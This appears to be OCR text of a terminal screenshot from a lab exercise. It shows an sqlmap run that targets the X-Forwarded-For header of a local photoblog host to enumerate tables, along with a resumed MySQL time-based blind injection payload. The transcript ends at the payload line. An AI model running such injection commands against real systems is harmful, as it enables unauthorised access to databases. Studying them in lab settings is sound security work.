 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
root@IT14116216:~/Desktop# sqlmap -u "http://192.168.126.130/" --heade
rs="X-Forwarded-For: *" -D photoblog --tables
{1.0-dev-nongit-20160715}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
ior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 00:12:28
custom injection marking character ('*') found in option '--headers/--
user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[00:12:30] [INFO] resuming back-end DBMS 'mysql'
[00:12:30] [INFO] testing connection to the target URL
[00:12:30] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))nmmf) AND 'EOuY'='